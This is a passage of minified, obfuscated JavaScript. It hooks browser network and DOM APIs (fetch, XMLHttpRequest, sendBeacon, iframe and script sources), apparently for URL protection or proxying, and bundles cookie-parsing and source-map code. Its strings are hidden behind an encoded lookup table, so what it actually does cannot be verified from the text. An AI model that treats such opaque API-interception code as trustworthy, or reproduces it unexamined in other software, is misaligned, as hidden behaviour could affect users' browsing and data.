ment_protocol:u(t,r(1272),r(1141)),HTMLAnchorElement_hostname:u(t,r(1272),r(1421)),HTMLAnchorElement_port:u(t,r(1272),r(3062)),HTMLAnchorElement_pathname:u(t,r(1272),r(3749)),HTMLAnchorElement_hash:u(t,r(1272),r(944)),HTMLAnchorElement_host:u(t,r(1272),r(2925)),HTMLAnchorElement_origin:u(t,r(1272),r(280)),HTMLAnchorElement_ping:u(t,r(1272),r(509)),HTMLAnchorElement_search:u(t,r(1272),r(3970)),HTMLAnchorElement_target:u(t,r(1272),r(2111)),HTMLElement_dataset:u(t,r(3726),r(2299)),HTMLElement_innerText:u(t,r(3726),r(3173)),HTMLElement_title:u(t,r(3726),r(690)),HTMLElement_style:u(t,r(3726),r(3574)),HTMLFormElement_action:u(t,r(1526),r(1196)),HTMLFormElement_target:u(t,r(1526),r(2111)),HTMLIFrameElement_contentDocument:u(t,r(2574),r(1262)),HTMLIFrameElement_contentWindow:u(t,r(2574),r(894)),HTMLIFrameElement_name:u(t,r(2574),r(2168)),HTMLIFrameElement_src:u(t,r(2574),r(1549)),HTMLIFrameElement_srcdoc:u(t,r(2574),r(687)),HTMLImageElement_attributionSrc:u(t,r(2699),r(1859)),HTMLImageElement_src:u(t,r(2699),r(1549)),HTMLImageElement_srcset:u(t,r(2699),r(3868)),HTMLLinkElement_as:u(t,r(1947),"as"),HTMLLinkElement_href:u(t,r(1947),r(1352)),HTMLLinkElement_rel:u(t,r(1947),r(2277)),HTMLScriptElement_attributionSrc:u(t,r(3953),r(1859)),HTMLScriptElement_src:u(t,r(3953),r(1549)),HTMLSourceElement_src:u(t,r(1970),r(1549)),HTMLSourceElement_srcset:u(t,r(1970),r(3868)),HTMLVideoElement_src:u(t,r(1472),r(1549)),HTMLVideoElement_poster:u(t,r(1472),r(660)),HTMLMediaElement_src:u(t,r(949),r(1549)),HTMLMetaElement_content:u(t,r(3762),r(2651)),HTMLMetaElement_httpEquiv:u(t,r(3762),r(1878)),HTMLStyleElement_insertBefore:d(t,r(1379),r(2927)),IntersectionObserverEntry_boundingClientRect:u(t,r(433),r(395)),IntersectionObserverEntry_intersectionRatio:u(t,r(433),r(2375)),IntersectionObserverEntry_intersectionRect:u(t,r(433),r(340)),JSON_parse:d(t,r(1623),r(989)),JSON_stringify:d(t,r(1623),r(936)),MessageEvent_data:u(t,r(1062),r(927)),MessageEvent_origin:u(t,r(1062),r(280)),MessageEvent_source:u(t,r(1062),r(2039)),Navigator_sendBeacon:d(t,r(1096),r(2575)),Node_appendChild:d(t,r(1862),r(1587)),Node_insertBefore:d(t,r(1862),r(2927)),Node_textContent:u(t,r(1862),r(2834)),Node_baseURI:u(t,r(1862),r(1100)),PerformanceEntry_name:u(t,r(3740),r(2168)),PerformanceResourceTiming_transferSize:u(t,r(2657),r(2557)),PerformanceResourceTiming_encodedBodySize:u(t,r(2657),r(1823)),Range_createContextualFragment:d(t,r(3482),r(543)),RegExp_test:d(t,r(2845),r(3340)),RegExp_exec:d(t,r(2845),r(1789)),Response_url:u(t,r(1095),r(1703)),SharedStorageWorklet_addModule:d(t,r(3254),r(3654)),String_matchAll:d(t,r(2632),r(2979)),String_replace:d(t,r(2632),r(3764)),Window_decodeURIComponent:d(t,r(2668),r(3234)),Window_innerWidth:u(t,r(2668),r(860)),Window_fetch:d(t,r(2668),r(1004)),Window_fetchLater:d(t,r(2668),r(2616)),Window_frames:u(t,r(2668),r(664)),Window_name:u(t,r(2668),r(2168)),Window_open:d(t,r(2668),r(2551)),Window_postMessage:d(t,r(2668),r(2499)),Window_requestAnimationFrame:d(t,r(2668),r(628)),Window_requestIdleCallback:d(t,r(2668),r(1009)),Window_setImmediate:d(t,r(2668),r(1876)),Window_setInterval:d(t,r(2668),r(3023)),Window_setTimeout:d(t,r(2668),r(1518)),Window_visualViewport:u(t,r(2668),r(974)),XMLHttpRequest_open:d(t,r(647),r(2551)),XMLHttpRequest_send:d(t,r(647),r(835)),XMLHttpRequest_responseURL:u(t,r(647),r(1548)),XMLHttpRequest_response:u(t,r(647),r(3172)),XMLHttpRequest_responseText:u(t,r(647),r(2496)),XMLHttpRequest_responseType:u(t,r(647),r(2880)),XMLHttpRequest_responseXML:u(t,r(647),r(1033)),XMLHttpRequest_status:u(t,r(647),r(3262)),XMLHttpRequest_statusText:u(t,r(647),r(1579)),FontFace:i?null:t[r(1013)],FontFace_prototype:l(t,r(1013)),Worker:i?null:t[r(1539)],Worker_prototype:l(t,r(1539))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1925)]:null===(s=t[e])||void 0===s?void 0:s[o(1925)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3372)](n.g[e][s(1925)],o);{var a;const n=s(1110)===e[s(3500)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1925)];return n?t[s(3486)][s(3372)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1110)===e[s(3500)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1925)][o]:s(1110)===e[s(3500)]()?t[o]:s(1406)===e?null===(a=t[s(1406)])||void 0===a?void 0:a[o]:s(1623)===e?null===(c=t[s(1623)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1925)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(721)](Math[r(1812)]()*t),elem:function(t){const e=r;return t[this[e(2383)](t[e(2141)])]},num:function(t,e){const n=r;return Math[n(721)](Math[n(1812)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3840)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2238)](n(279)[n(3856)](this[n(3840)](0,52)));return i[n(2994)]("")},className:function(){return this[r(880)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1390)][n(682)](e))return i=!1,i;if([n(1643),n(2780),n(300),n(2001),n(1600),n(542),n(3888),n(1356),n(3499),n(1505),n(2184),n(1094),n(1650)][n(682)](e))return i=!0,i;if(e[n(476)](n(3219))||e[n(476)](n(1140))||e[n(2653)](n(2023))||e[n(2653)](n(3792))||n(648)===e)return i=!1,i;const o=new URL(e);o[n(2925)]="0."[n(3371)](o[n(2925)]),o[n(3749)]=n(2573);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3078)](),endpoint:o[n(280)]});try{const t=await Promise[n(885)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(976),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);n[e(2925)]=n[e(2925)][e(1263)](".")[e(3006)](1)[e(2994)]("."),t=n[e(280)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3340)](t)?(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)][n(1263)](".")[n(3006)](1)[n(2994)](".")),t=r[n(280)]):(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)]),t=r[n(280)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);return Number[e(2228)](n[e(2925)][e(1263)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2l;try{return new Blob([t])[e(995)]}catch{return e(3423)!=typeof TextEncoder?(new TextEncoder)[e(2364)](t)[e(2141)]:2*t[e(2141)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(2141)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2252)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3873)](o,s),n=l,0))},has:n=>e[t(566)](n),delete(r){const o=t;if(!e[o(566)](r))return!1;const s=e[o(2252)](r);return e[o(2463)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1055)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2364)]||i;if(s(3196)!=typeof c)throw new TypeError(s(2572));if(!o[s(3340)](t))throw new TypeError(s(915));var l=c(e);if(l&&!o[s(3340)](l))throw new TypeError(s(4009));var u=t+"="+l;if(null!=a[s(1798)]){var d=a[s(1798)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3414));u+=s(2056)+Math[s(721)](d)}if(a[s(2817)]){if(!o[s(3340)](a[s(2817)]))throw new TypeError(s(2560));u+=s(1024)+a[s(2817)]}if(a[s(2702)]){if(!o[s(3340)](a[s(2702)]))throw new TypeError(s(1910));u+=s(874)+a[s(2702)]}if(a[s(780)]){var h=a[s(780)];if(!function(t){const e=s;return e(1286)===r[e(802)](t)||t instanceof Date}(h)||isNaN(h[s(3205)]()))throw new TypeError(s(3816));u+=s(3928)+h[s(1065)]()}if(a[s(2071)]&&(u+=s(1786)),a[s(1079)]&&(u+=s(2800)),a[s(4042)]&&(u+=s(790)),a[s(3949)])switch(s(2430)==typeof a[s(3949)]?a[s(3949)][s(3500)]():a[s(3949)]){case s(3635):u+=s(3163);break;case s(811):u+=s(3691);break;case s(1156):u+=s(1589);break;default:throw new TypeError(s(2e3))}if(a[s(2449)])switch(s(2430)==typeof a[s(2449)]?a[s(2449)][s(3500)]():a[s(2449)]){case!0:u+=s(1940);break;case s(3213):u+=s(3271);break;case s(1219):u+=s(1940);break;case s(468):u+=s(2716);break;default:throw new TypeError(s(1967))}return u};var r=Object[n(1925)][n(3078)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(2430)==typeof t&&!!t[e(3878)]()}function o(t,e){const o=a2l;var i=t[o(1263)](";")[o(2178)](r),s=function(t){const e=o;var n="",r="",i=t[e(1263)]("=");return i[e(2141)]>1?(n=i[e(600)](),r=i[e(2994)]("=")):r=t,{name:n,value:r}}(i[o(600)]()),a=s[o(2168)],c=s[o(3605)];e=e?Object[o(3224)]({},n,e):n;try{c=e[o(2875)]?decodeURIComponent(c):c}catch(t){console[o(3592)](o(3733)+c+o(2084),t)}var l={name:a,value:c};return i[o(2200)]((function(t){const e=o;var n=t[e(1263)]("="),r=n[e(600)]()[e(3374)]()[e(3500)](),i=n[e(2994)]("=");e(780)===r?l[e(780)]=new Date(i):e(981)===r?l[e(1798)]=parseInt(i,10):e(1079)===r?l[e(1079)]=!0:e(999)===r?l[e(2071)]=!0:e(1306)===r?l[e(2449)]=i:e(4042)===r?l[e(4042)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(3224)]({},n,e):n,!t)return e[i(3584)]?{}:[];if(t[i(311)])if(i(3196)==typeof t[i(311)][i(2766)])t=t[i(311)][i(2766)]();else if(t[i(311)][i(931)])t=t[i(311)][i(931)];else{var s=t[i(311)][Object[i(2847)](t[i(311)])[i(2779)]((function(t){const e=i;return e(931)===t[e(3500)]()}))];s||!t[i(311)][i(1899)]||e[i(3830)]||console[i(3303)](i(1036)),t=s}return Array[i(1292)](t)||(t=[t]),e[i(3584)]?t[i(2178)](r)[i(3894)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2168)]]=s,t}),{}):t[i(2178)](r)[i(3584)]((function(t){return o(t,e)}))}t[e(563)]=i,t[e(563)][e(989)]=i,t[e(563)][e(984)]=o,t[e(563)][e(1440)]=function(t){const n=e;if(Array[n(1292)](t))return t;if(n(2430)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2141)]&&/\s/[e(3340)](t[e(3856)](l));)l+=1;return l<t[e(2141)]}for(;l<t[n(2141)];){for(r=l,a=!1;u();)if(","===(o=t[n(3856)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2141)]&&"="!==(o=t[n(3856)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2141)]&&"="===t[n(3856)](l)?(a=!0,l=s,c[n(2238)](t[n(1608)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2141)])&&c[n(2238)](t[n(1608)](r,t[n(2141)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(1925)][r(1291)],s=r(3423)!=typeof Map;function a(){const t=r;this[t(3627)]=[],this[t(381)]=s?new Map:Object[t(1769)](null)}a[r(2186)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2141)];i<s;i++)o[n(3539)](t[i],e);return o},a[r(1925)][r(995)]=function(){const t=r;return s?this[t(381)][t(995)]:Object[t(2112)](this[t(381)])[t(2141)]},a[r(1925)][r(3539)]=function(t,e){const n=r;var a=s?t:o[n(3223)](t),c=s?this[n(566)](t):i[n(802)](this[n(381)],a),l=this[n(3627)][n(2141)];c&&!e||this[n(3627)][n(2238)](t),c||(s?this[n(381)][n(3873)](t,l):this[n(381)][a]=l)},a[r(1925)][r(566)]=function(t){const e=r;if(s)return this[e(381)][e(566)](t);var n=o[e(3223)](t);return i[e(802)](this[e(381)],n)},a[r(1925)][r(3270)]=function(t){const e=r;if(s){var n=this[e(381)][e(2252)](t);if(n>=0)return n}else{var a=o[e(3223)](t);if(i[e(802)](this[e(381)],a))return this[e(381)][a]}throw new Error('"'+t+e(2582))},a[r(1925)].at=function(t){const e=r;if(t>=0&&t<this[e(3627)][e(2141)])return this[e(3627)][t];throw new Error(e(2525)+t)},a[r(1925)][r(1209)]=function(){const t=r;return this[t(3627)][t(3006)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2364)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2364)](n)}while(a>0);return s},e[r(2917)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2141)],d=0,h=0;do{if(e>=u)throw new Error(i(826));if(-1===(a=o[i(2917)](t[i(2405)](e++))))throw new Error(i(2062)+t[i(3856)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3605)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2916)]=e}},7476:(t,e)=>{const n=a2l;var r=n(3249)[n(1263)]("");e[n(2364)]=function(t){const e=n;if(0<=t&&t<r[e(2141)])return r[t];throw new TypeError(e(3170)+t)},e[n(2917)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3627)]=[],this[t(2666)]=!0,this[t(3309)]={generatedLine:-1,generatedColumn:0}}i[r(1925)][r(3908)]=function(t,e){const n=r;this[n(3627)][n(2200)](t,e)},i[r(1925)][r(3539)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3309)])[e(2391)],a=i[e(2391)],c=n[e(3198)],l=i[e(3198)],a>s||a==s&&l>=c||o[e(930)](n,i)<=0?(this[e(3309)]=t,this[e(3627)][e(2238)](t)):(this[e(2666)]=!1,this[e(3627)][e(2238)](t))},i[r(1925)][r(1209)]=function(){const t=r;return this[t(2666)]||(this[t(3627)][t(1294)](o[t(930)]),this[t(2666)]=!0),this[t(3627)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2l;t||(t={}),this[e(3008)]=i[e(1633)](t,e(3453),null),this[e(2872)]=i[e(1633)](t,e(3296),null),this[e(442)]=i[e(1633)](t,e(1155),!1),this[e(1035)]=i[e(1633)](t,e(596),!1),this[e(3035)]=new s,this[e(701)]=new s,this[e(2915)]=new a,this[e(642)]=null}c[r(1925)][r(2809)]=3,c[r(3273)]=function(t,e){const n=r;var o=t[n(3296)],s=new c(Object[n(3224)](e||{},{file:t[n(3453)],sourceRoot:o}));return t[n(301)]((function(t){const e=n;var r={generated:{line:t[e(2391)],column:t[e(3198)]}};null!=t[e(2039)]&&(r[e(2039)]=t[e(2039)],null!=o&&(r[e(2039)]=i[e(923)](o,r[e(2039)])),r[e(2091)]={line:t[e(2218)],column:t[e(916)]},null!=t[e(2168)]&&(r[e(2168)]=t[e(2168)])),s[e(3389)](r)})),t[n(3717)][n(2200)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(923)](o,e)),s[r(3035)][r(566)](a)||s[r(3035)][r(3539)](a);var c=t[r(3814)](e);null!=c&&s[r(1150)](e,c)})),s},c[r(1925)][r(3389)]=function(t){const e=r;var n=i[e(1633)](t,e(387)),o=i[e(1633)](t,e(2091),null),s=i[e(1633)](t,e(2039),null),a=i[e(1633)](t,e(2168),null);(this[e(442)]||!1!==this[e(740)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3035)][e(566)](s)||this[e(3035)][e(3539)](s)),null!=a&&(a=String(a),this[e(701)][e(566)](a)||this[e(701)][e(3539)](a)),this[e(2915)][e(3539)]({generatedLine:n[e(2533)],generatedColumn:n[e(1469)],originalLine:null!=o&&o[e(2533)],originalColumn:null!=o&&o[e(1469)],source:s,name:a}))},c[r(1925)][r(1150)]=function(t,e){const n=r;var o=t;null!=this[n(2872)]&&(o=i[n(923)](this[n(2872)],o)),null!=e?(this[n(642)]||(this[n(642)]=Object[n(1769)](null)),this[n(642)][i[n(3223)](o)]=e):this[n(642)]&&(delete this[n(642)][i[n(3223)](o)],0===Object[n(2847)](this[n(642)])[n(2141)]&&(this[n(642)]=null))},c[r(1925)][r(1353)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3453)])throw new Error(o(580));a=t[o(3453)]}var c=this[o(2872)];null!=c&&(a=i[o(923)](c,a));var l=new s,u=new s;this[o(2915)][o(3908)]((function(e){const r=o;if(e[r(2039)]===a&&null!=e[r(2218)]){var s=t[r(1755)]({line:e[r(2218)],column:e[r(916)]});null!=s[r(2039)]&&(e[r(2039)]=s[r(2039)],null!=n&&(e[r(2039)]=i[r(2994)](n,e[r(2039)])),null!=c&&(e[r(2039)]=i[r(923)](c,e[r(2039)])),e[r(2218)]=s[r(2533)],e[r(916)]=s[r(1469)],null!=s[r(2168)]&&(e[r(2168)]=s[r(2168)]))}var d=e[r(2039)];null==d||l[r(566)](d)||l[r(3539)](d);var h=e[r(2168)];null==h||u[r(566)](h)||u[r(3539)](h)}),this),this[o(3035)]=l,this[o(701)]=u,t[o(3717)][o(2200)]((function(e){const r=o;var s=t[r(3814)](e);null!=s&&(null!=n&&(e=i[r(2994)](n,e)),null!=c&&(e=i[r(923)](c,e)),this[r(1150)](e,s))}),this)},c[r(1925)][r(740)]=function(t,e,n,o){const i=r;if(e&&i(2253)!=typeof e[i(2533)]&&i(2253)!=typeof e[i(1469)]){var s=i(3775);if(this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}if((!(t&&i(2533)in t&&i(1469)in t&&t[i(2533)]>0&&t[i(1469)]>=0)||e||n||o)&&!(t&&i(2533)in t&&i(1469)in t&&e&&i(2533)in e&&i(1469)in e&&t[i(2533)]>0&&t[i(1469)]>=0&&e[i(2533)]>0&&e[i(1469)]>=0&&n)){if(s=i(3082)+JSON[i(936)]({generated:t,source:n,original:e,name:o}),this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}},c[r(1925)][r(2249)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(1209)](),g=0,w=p[t(2141)];g<w;g++){if(e="",(n=p[g])[t(2391)]!==l)for(c=0;n[t(2391)]!==l;)e+=";",l++;else if(g>0){if(!i[t(930)](n,p[g-1]))continue;e+=","}e+=o[t(2364)](n[t(3198)]-c),c=n[t(3198)],null!=n[t(2039)]&&(a=this[t(3035)][t(3270)](n[t(2039)]),e+=o[t(2364)](a-f),f=a,e+=o[t(2364)](n[t(2218)]-1-d),d=n[t(2218)]-1,e+=o[t(2364)](n[t(916)]-u),u=n[t(916)],null!=n[t(2168)]&&(s=this[t(701)][t(3270)](n[t(2168)]),e+=o[t(2364)](s-h),h=s)),m+=e}return m},c[r(1925)][r(593)]=function(t,e){const n=r;return t[n(3584)]((function(t){const r=n;if(!this[r(642)])return null;null!=e&&(t=i[r(923)](e,t));var o=i[r(3223)](t);return Object[r(1925)][r(1291)][r(802)](this[r(642)],o)?this[r(642)][o]:null}),this)},c[r(1925)][r(1031)]=function(){const t=r;var e={version:this[t(2809)],sources:this[t(3035)][t(1209)](),names:this[t(701)][t(1209)](),mappings:this[t(2249)]()};return null!=this[t(3008)]&&(e[t(3453)]=this[t(3008)]),null!=this[t(2872)]&&(e[t(3296)]=this[t(2872)]),this[t(642)]&&(e[t(914)]=this[t(593)](e[t(3717)],e[t(3296)])),e},c[r(1925)][r(3078)]=function(){const t=r;return JSON[t(936)](this[t(1031)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1633)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2141)])return r;throw new Error('"'+e+o(3710))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1611)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2373)]&&(r+=t[e(2373)]+":"),r+="//",t[e(3512)]&&(r+=t[e(3512)]+"@"),t[e(2925)]&&(r+=t[e(2925)]),t[e(3062)]&&(r+=":"+t[e(3062)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(2438)]=i,e[n(3507)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(967)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3270)]("/",u))){l[r(2238)](o[r(3006)](u));break}for(l[r(2238)](o[r(3006)](u,d));d<o[r(2141)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2141)]-1;d>=0;d--)"."===(h=l[d])?l[r(1930)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1930)](d+1,f),f=0):(l[r(1930)](d,2),f--));return""===(o=l[r(2994)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2141)];r++)if(c[r][e(2285)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3091)]}var i=a(t);return c[e(814)]({input:t,result:i}),c[e(2141)]>32&&c[e(582)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(2373)])return c&&(a[r(2373)]=c[r(2373)]),s(a);if(a||e[r(1611)](o))return e;if(c&&!c[r(2925)]&&!c[r(2702)])return c[r(2925)]=e,s(c);var u="/"===e[r(3856)](0)?e:l(t[r(3764)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(807)]=l,e[n(2994)]=u,e[n(967)]=function(t){const e=n;return"/"===t[e(3856)](0)||r[e(3340)](t)},e[n(923)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3764)](/\/$/,"");for(var o=0;0!==e[r(3270)](t+"/");){var i=t[r(1782)]("/");if(i<0)return e;if((t=t[r(3006)](0,i))[r(1611)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2994)](r(505))+e[r(3290)](t[r(2141)]+1)};var d=!(n(1040)in Object[n(1769)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2141)];if(r<9)return!1;if(95!==t[e(2405)](r-1)||95!==t[e(2405)](r-2)||111!==t[e(2405)](r-3)||116!==t[e(2405)](r-4)||111!==t[e(2405)](r-5)||114!==t[e(2405)](r-6)||112!==t[e(2405)](r-7)||95!==t[e(2405)](r-8)||95!==t[e(2405)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2405)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2015)]=d?h:function(t){const e=n;return f(t)?t[e(3006)](1):t},e[n(1457)]=function(t,e,r){const o=n;var i=m(t[o(2039)],e[o(2039)]);return 0!==i||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(2899)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(3919)]=function(t,e,r){const o=n;var i=t[o(2391)]-e[o(2391)];return 0!==i||0!=(i=t[o(3198)]-e[o(3198)])||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(331)]=function(t,e,r){const o=n;var i=t[o(3198)]-e[o(3198)];return 0!==i||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(930)]=function(t,e){const r=n;var o=t[r(2391)]-e[r(2391)];return 0!==o||0!=(o=t[r(3198)]-e[r(3198)])||0!==(o=m(t[r(2039)],e[r(2039)]))||0!=(o=t[r(2218)]-e[r(2218)])||0!=(o=t[r(916)]-e[r(916)])?o:m(t[r(2168)],e[r(2168)])},e[n(1451)]=function(t){const e=n;return JSON[e(989)](t[e(3764)](/^\)]}'[^\n]*\n/,""))},e[n(3845)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2141)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(840));if(a[o(2702)]){var c=a[o(2702)][o(1782)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(1608)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3196)==typeof Symbol&&e(3515)==typeof Symbol[e(1236)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3196)==typeof Symbol&&t[n(1652)]===Symbol&&t!==Symbol[n(1925)]?n(3515):typeof t})(t)}function o(t,e,n){const o=a2l;return i=function(t){const e=a2l;if(e(2043)!=r(t)||!t)return t;var n=t[Symbol[e(464)]];if(void 0!==n){var o=n[e(802)](t,e(2430));if(e(2043)!=r(o))return o;throw new TypeError(e(2856))}return String(t)}(e),(e=o(3515)==r(i)?i:i+"")in t?Object[o(1727)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3253),r(947),r(3607),r(524),r(2161)],units:{angle:[r(3565),r(758),r(2143),r(1629)],decibel:["db"],flex:["fr"],frequency:["hz",r(3402)],length:["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],resolution:[r(3630),r(2086),r(2298),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3835),"absolute-size":r(833),"acos()":r(2681),"alpha-value":r(382),"angle-percentage":r(1875),"angular-color-hint":r(367),"angular-color-stop":r(2506),"angular-color-stop-list":r(3493),"animateable-feature":r(2821),"asin()":r(372),"atan()":r(2231),"atan2()":r(2827),attachment:r(3997),"attr()":r(1305),"attr-matcher":r(1297),"attr-modifier":r(2990),"attribute-selector":r(3881),"auto-repeat":r(2187),"auto-track-list":r(1528),axis:r(2197),"baseline-position":r(1302),"basic-shape":r(3337),"bg-image":r(2222),"bg-layer":r(2970),"bg-position":r(3513),"bg-size":r(1322),"blur()":r(2676),"blend-mode":r(2088),box:r(3282),"brightness()":r(1419),"calc()":r(1446),"calc-sum":r(462),"calc-product":r(1561),"calc-value":r(283),"calc-constant":r(2320),"cf-final-image":r(3706),"cf-mixing-image":r(384),"circle()":r(2627),"clamp()":r(1417),"class-selector":r(1936),"clip-source":r(1477),color:r(3153),"color-stop":r(2085),"color-stop-angle":r(1987),"color-stop-length":r(441),"color-stop-list":r(3696),"color-interpolation-method":r(2906),combinator:r(362),"common-lig-values":r(1588),"compat-auto":r(3570),"composite-style":r(458),"compositing-operator":r(3072),"compound-selector":r(2942),"compound-selector-list":r(3